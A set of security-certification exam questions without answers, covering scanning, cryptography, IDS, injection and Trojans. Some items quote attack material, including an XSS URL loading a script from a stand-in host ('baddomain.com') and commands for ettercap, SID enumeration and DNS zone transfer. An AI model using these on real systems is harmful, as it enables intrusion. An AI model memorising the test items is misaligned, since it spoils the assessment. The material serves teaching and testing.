To send a PGP encrypted message, which piece of information from the recipient must the sender have before encrypting the message?
Which of the following techniques will identify if computer files have been changed?
The Open Web Application Security Project (OWASP) testing methodology addresses the need to secure web applications by providing which one of the following services?
What is the primary drawback to using advanced encryption standard (AES) algorithm with a 256 bit key to share sensitive data?
Which of the following programming languages is most vulnerable to buffer overflow attacks?
The precaution of prohibiting employees from bringing personal computing devices into a facility is what type of security control?
Which of the following can the administrator do to verify that a tape backup can be recovered in its entirety?
Which of the following levels of algorithms does Public Key Infrastructure (PKI) use?
An organization hires a tester to do a wireless penetration test. Previous reports indicate that the last test did not contain management or control packets in the submitted traces. Which of the following is the most likely reason for lack of management or control packets?
Susan has attached to her company’s network. She has managed to synchronize her boss’s sessions with that of the file server. She then intercepted his traffic destined for the server, changed it the way she wanted to and then placed it on the server in his home directory. What kind of attack is Susan carrying on?
Study the snort rule given below:

From the options below, choose the exploit against which this rule applies.
What ports should be blocked on the firewall to prevent NetBIOS traffic from not coming through the firewall if your network is comprised of Windows NT, 2000, and XP?(Choose all that apply.
Exhibit:
ettercap –NCLzs --quiet
What does the command in the exhibit do in “Ettercap”?
Which tool/utility can help you extract the application layer data from each TCP connection from a log file into separate files?
John wishes to install a new application onto his Windows 2000 server.
He wants to ensure that any application he uses has not been Trojaned.
What can he do to help ensure this?
A remote user tries to login to a secure network using Telnet, but accidently types in an invalid user name or password. Which responses would NOT be preferred by an experienced Security Manager? (multiple answer)
Which of the following are well know password-cracking programs?(Choose all that apply.
What is the BEST alternative if you discover that a rootkit has been installed on one of your computers?
What did the following commands determine?
C: user2sid \earth guest
S-1-5-21-343818398-789336058-1343024091-501
C:sid2user 5 21 343818398 789336058 1343024091 500
Name is Joe
Domain is EARTH
__________ is found in all versions of NTFS and is described as the ability to fork file data into existing files without affecting their functionality, size, or display to traditional file browsing utilities like dir or Windows Explorer
A XYZ security System Administrator is reviewing the network system log files.
He notes the following:
What should he assume has happened and what should he do about the situation?
While investigating a claim of a user downloading illegal material, the investigator goes through the files on the suspect's workstation. He comes across a file that is just called "file.txt" but when he opens it, he finds the following:

What can he infer from this file?
SNMP is a protocol used to query hosts, servers, and devices about performance or health status data. This protocol has long been used by hackers to gather great amount of information about remote hosts.
Which of the following features makes this possible? (Choose two)
Peter extracts the SIDs list from Windows 2000 Server machine using the hacking tool “SIDExtractor”. Here is the output of the SIDs:

From the above list identify the user account with System Administrator privileges.
An Nmap scan shows the following open ports, and nmap also reports that the OS guessing results to match too many signatures hence it cannot reliably be identified:
21 ftp
23 telnet
80 http
443 https
What does this suggest?
Your XYZ trainee Sandra asks you which are the four existing Regional Internet Registry (RIR's)?
Doug is conducting a port scan of a target network. He knows that his client target network has a web server and that there is a mail server also which is up and running. Doug has been sweeping the network but has not been able to elicit any response from the remote target. Which of the following could be the most likely cause behind this lack of response? Select 4.
To what does “message repudiation” refer to what concept in the realm of email security?
NSLookup is a good tool to use to gain additional information about a target network. What does the following command accomplish?
nslookup
> server
> set type =any
> ls -d
Bob has been hired to perform a penetration test on XYZ.com. He begins by looking at IP address ranges owned by the company and details of domain name registration. He then goes to News Groups and financial web sites to see if they are leaking any sensitive information of have any technical details online.
Within the context of penetration testing methodology, what phase is Bob involved with?
When does the Payment Card Industry Data Security Standard (PCI-DSS) require organizations to perform external and internal penetration testing?
During a penetration test, the tester conducts an ACK scan using NMAP against the external interface of the DMZ firewall. NMAP reports that port 80 is unfiltered. Based on this response, which type of packet inspection is the firewall conducting?
Which of the following can take an arbitrary length of input and produce a message digest output of 160 bit?
A company is using Windows Server 2003 for its Active Directory (AD). What is the most efficient way to crack the passwords for the AD users?
Perimeter testing means determining exactly what your firewall blocks and what it allows. To conduct a good test, you can spoof source IP addresses and source ports. Which of the following command results in packets that will appear to originate from the system at 10.8.8.8? Such a packet is useful for determining whether the firewall is allowing random packets in or out of your network.
Jacob is looking through a traffic log that was captured using Wireshark. Jacob has come across what appears to be SYN requests to an internal computer from a spoofed IP address. What is Jacob seeing here?
Here is the ASCII Sheet.

You want to guess the DBO username juggyboy (8 characters) using Blind SQL Injection technique.
What is the correct syntax?

Bill is a security analyst for his company. All the switches used in the company's office are Cisco switches. Bill wants to make sure all switches are safe from ARP poisoning. How can Bill accomplish this?
Which of the following techniques can be used to mitigate the risk of an on-site attacker from connecting to an unused network port and gaining full access to the network? (Choose three.)
You want to perform advanced SQL Injection attack against a vulnerable website. You are unable to perform command shell hacks on this server. What must be enabled in SQL Server to launch these attacks?
When an alert rule is matched in a network-based IDS like snort, the IDS does which of the following?
John is using a special tool on his Linux platform that has a database containing signatures to be able to detect hundreds of vulnerabilities in UNIX, Windows, and commonly used web CGI/ASPX scripts. Moreover, the database detects DDoS zombies and Trojans as well. What would be the name of this tool?
This is an attack that takes advantage of a web site vulnerability in which the site displays content that includes un-sanitized user-provided data.
http://foobar.com/index.html?id=%3Cscript%20src=%22http://baddomain.com/badscript.js%22%3E%3C/script%3E ">See foobar
What is this attack?
"Testing the network using the same methodologies and tools employed by attackers" Identify the correct terminology that defines the above statement.
Steve scans the network for SNMP enabled devices. Which port number Steve should scan?
You establish a new Web browser connection to Google. Since a 3-way handshake is required for any TCP connection, the following actions will take place.

Which of the following packets represent completion of the 3-way handshake?
Leesa is the senior security analyst for a publicly traded company. The IT department recently rolled out an intranet for company use only with information ranging from training, to holiday schedules, to human resources data. Leesa wants to make sure the site is not accessible from outside and she also wants to ensure the site is Sarbanes-Oxley (SOX) compliant. Leesa goes to a public library as she wants to do some Google searching to verify whether the company's intranet is accessible from outside and has been indexed by Google. Leesa wants to search for a website title of "intranet" with part of the URL containing the word "intranet" and the words "human resources" somewhere in the webpage.
What Google search will accomplish this?
Michael is a junior security analyst working for the National Security Agency (NSA) working primarily on breaking terrorist encrypted messages. The NSA has a number of methods they use to decipher encrypted messages including Government Access to Keys (GAK) and inside informants. The NSA holds secret backdoor keys to many of the encryption algorithms used on the Internet. The problem for the NSA, and Michael, is that terrorist organizations are starting to use custom-built algorithms or obscure algorithms purchased from corrupt governments. For this reason, Michael and other security analysts like him have been forced to find different methods of deciphering terrorist messages. One method that Michael thought of using was to hide malicious code inside seemingly harmless programs. Michael first monitors sites and bulletin boards used by known terrorists, and then he is able to glean email addresses to some of these suspected terrorists. Michael then inserts a stealth keylogger into a mapping program file readme.txt and then sends that as an attachment to the terrorist. This keylogger takes screenshots every 2 minutes and also logs all keyboard activity into a hidden file on the terrorist's computer. Then, the keylogger emails those files to Michael twice a day with a built in SMTP server. What technique has Michael used to disguise this keylogging software?
This TCP flag instructs the sending system to transmit all buffered data immediately.
Take a look at the following attack on a Web Server using obstructed URL:

How would you protect from these attacks?
You want to know whether a packet filter is in front of 192.168.1.10. Pings to 192.168.1.10 don't get answered. A basic nmap scan of 192.168.1.10 seems to hang without returning any information. What should you do next?
You are programming a buffer overflow exploit and you want to create a NOP sled of 200 bytes in the program exploit.c

What is the hexadecimal value of NOP instruction?
Charlie is the network administrator for his company. Charlie just received a new Cisco router and wants to test its capabilities out and to see if it might be susceptible to a DoS attack resulting in its locking up. The IP address of the Cisco switch is 172.16.0.45. What command can Charlie use to attempt this task?
You have successfully gained access to a victim's computer using Windows 2003 Server SMB Vulnerability. Which command will you run to disable auditing from the cmd?
One of the ways to map a targeted network for live hosts is by sending an ICMP ECHO request to the broadcast or the network address. The request would be broadcasted to all hosts on the targeted network. The live hosts will send an ICMP ECHO Reply to the attacker's source IP address.
You send a ping request to the broadcast address 192.168.5.255.

There are 40 computers up and running on the target network. Only 13 hosts send a reply while others do not. Why?
A security administrator notices that the log file of the company`s webserver contains suspicious entries:

Based on source code analysis, the analyst concludes that the login.php script is vulnerable to
How can a rootkit bypass Windows 7 operating system’s kernel mode, code signing policy?
An attacker has captured a target file that is encrypted with public key cryptography. Which of the attacks below is likely to be used to crack the target file?
Which method can provide a better return on IT security investment and provide a thorough and comprehensive assessment of organizational security covering policy, procedure design, and implementation?
The fundamental difference between symmetric and asymmetric key cryptographic systems is that symmetric key cryptography uses which of the following?
International Organization for Standardization (ISO) standard 27002 provides guidance for compliance by outlining
A penetration tester is conducting a port scan on a specific host. The tester found several ports opened that were confusing in concluding the Operating System (OS) version installed. Considering the NMAP result below, which of the following is likely to be installed on the target machine by the OS?
Starting NMAP 5.21 at 2011-03-15 11:06
NMAP scan report for 172.16.40.65
Host is up (1.00s latency).
Not shown: 993 closed ports
PORT STATE SERVICE
21/tcp open ftp
23/tcp open telnet
80/tcp open http
139/tcp open netbios-ssn
515/tcp open
631/tcp open ipp
9100/tcp open
MAC Address: 00:00:48:0D:EE:89
Which of the following processes of PKI (Public Key Infrastructure) ensures that a trust relationship exists and that a certificate is still valid for specific operations?
A hacker is attempting to use nslookup to query Domain Name Service (DNS). The hacker uses the nslookup interactive mode for the search. Which command should the hacker type into the command shell to request the appropriate records?
When comparing the testing methodologies of Open Web Application Security Project (OWASP) and Open Source Security Testing Methodology Manual (OSSTMM) the main difference is
Which command lets a tester enumerate alive systems in a class C network via ICMP using native Windows tools?
Which results will be returned with the following Google search query?
site:target.com -site:Marketing.target.com accounting
Syslog is a standard for logging program messages. It allows separation of the software that generates messages from the system that stores them and the software that reports and analyzes them. It also provides devices, which would otherwise be unable to communicate a means to notify administrators of problems or performance.
What default port Syslog daemon listens on?
Peter extracts the SID list from Windows 2008 Server machine using the hacking tool "SIDExtracter". Here is the output of the SIDs:

From the above list identify the user account with System Administrator privileges?
Bret is a web application administrator and has just read that there are a number of surprisingly common web application vulnerabilities that can be exploited by unsophisticated attackers with easily available tools on the Internet. He has also read that when an organization deploys a web application, they invite the world to send HTTP requests. Attacks buried in these requests sail past firewalls, filters, platform hardening, SSL, and IDS without notice because they are inside legal HTTP requests. Bret is determined to weed out vulnerabilities.
What are some of the common vulnerabilities in web applications that he should be concerned about?
Anonymizer sites access the Internet on your behalf, protecting your personal information from disclosure. An anonymizer protects all of your computer's identifying information while it surfs for you, enabling you to remain at least one step removed from the sites you visit.
You can visit Web sites without allowing anyone to gather information on sites visited by you. Services that provide anonymity disable pop-up windows and cookies, and conceal visitor's IP address.
These services typically use a proxy server to process each HTTP request. When the user requests a Web page by clicking a hyperlink or typing a URL into their browser, the service retrieves and displays the information using its own server. The remote server (where the requested Web page resides) receives information on the anonymous Web surfing service in place of your information.
In which situations would you want to use anonymizer? (Select 3 answers)
BankerFox is a Trojan that is designed to steal users' banking data related to certain banking entities.
When they access any website of the affected banks through the vulnerable Firefox 3.5 browser, the Trojan is activated and logs the information entered by the user. All the information entered in that website will be logged by the Trojan and transmitted to the attacker's machine using covert channel.
BankerFox does not spread automatically using its own means. It needs an attacking user's intervention in order to reach the affected computer.

What is the most efficient way an attacker located in remote location to infect this banking Trojan on a victim's machine?
Joel and her team have been going through tons of garbage, recycled paper, and other rubbish in order to find some information about the target they are attempting to penetrate. How would you call this type of activity?
You want to capture Facebook website traffic in Wireshark. What display filter should you use that shows all TCP packets that contain the word 'facebook'?
Maintaining a secure Web server requires constant effort, resources, and vigilance from an organization. Securely administering a Web server on a daily basis is an essential aspect of Web server security.
Maintaining the security of a Web server will usually involve the following steps:
1. Configuring, protecting, and analyzing log files
2. Backing up critical information frequently
3. Maintaining a protected authoritative copy of the organization's Web content
4. Establishing and following procedures for recovering from compromise
5. Testing and applying patches in a timely manner
6. Testing security periodically.
In which step would you engage a forensic investigator?
Jake works as a system administrator at Acme Corp. Jason, an accountant of the firm befriends him at the canteen and tags along with him on the pretext of appraising him about potential tax benefits. Jason waits for Jake to swipe his access card and follows him through the open door into the secure systems area. How would you describe Jason's behavior within a security context?
Most cases of insider abuse can be traced to individuals who are introverted, incapable of dealing with stress or conflict, and frustrated with their job, office politics, and lack of respect or promotion. Disgruntled employees may pass company secrets and intellectual property to competitors for monitory benefits.
Here are some of the symptoms of a disgruntled employee:
a. Frequently leaves work early, arrive late or call in sick
b. Spends time surfing the Internet or on the phone
c. Responds in a confrontational, angry, or overly aggressive way to simple requests or comments
d. Always negative; finds fault with everything
These disgruntled employees are the biggest threat to enterprise security. How do you deal with these threats? (Select 2 answers)
One of the effective DoS/DDoS countermeasures is 'Throttling'. Which statement correctly defines this term?
Consider the following code:
URL:http://www.certified.com/search.pl?
text=
If an attacker can trick a victim user to click a link like this, and the Web application does not validate input, then the victim's browser will pop up an alert showing the users current set of cookies. An attacker can do much more damage, including stealing passwords, resetting your home page, or redirecting the user to another Web site.
What is the countermeasure against XSS scripting?
Your computer is infected by E-mail tracking and spying Trojan. This Trojan infects the computer with a single file - emos.sys
Which step would you perform to detect this type of Trojan?


You have performed the traceroute below and notice that hops 19 and 20 both show the same IP address.
What can be inferred from this output?
While scanning a network you observe that all of the web servers in the DMZ are responding to ACK packets on port 80.
What can you infer from this observation?
What type of cookies can be generated while visiting different web sites on the Internet?
Which of the following buffer overflow exploits are related to Microsoft IIS web server? (Choose three)
During the intelligence gathering phase of a penetration test, you come across a press release by a security products vendor stating that they have signed a multi-million dollar agreement with the company you are targeting. The contract was for vulnerability assessment tools and network based IDS systems. While researching on that particular brand of IDS you notice that its default installation allows it to perform sniffing and attack analysis on one NIC and caters to its management and reporting on another NIC. The sniffing interface is completely unbound from the TCP/IP stack by default. Assuming the defaults were used, how can you detect these sniffing interfaces?
Snort is an open source Intrusion Detection system. However, it can also be used for a few other purposes as well.
Which of the choices below indicate the other features offered by Snort?
The Slammer Worm exploits a stack-based overflow that occurs in a DLL implementing the Resolution Service.
Which of the following Database Server was targeted by the slammer worm?
A client has approached you with a penetration test requirements. They are concerned with the possibility of external threat, and have invested considerable resources in protecting their Internet exposure. However, their main concern is the possibility of an employee elevating his/her privileges and gaining access to information outside of their respective department.
What kind of penetration test would you recommend that would best address the client’s concern?
_________ ensures that the enforcement of organizational security policy does not rely on voluntary web application user compliance. It secures information by assigning sensitivity labels on information and comparing this to the level of security a user is operating at.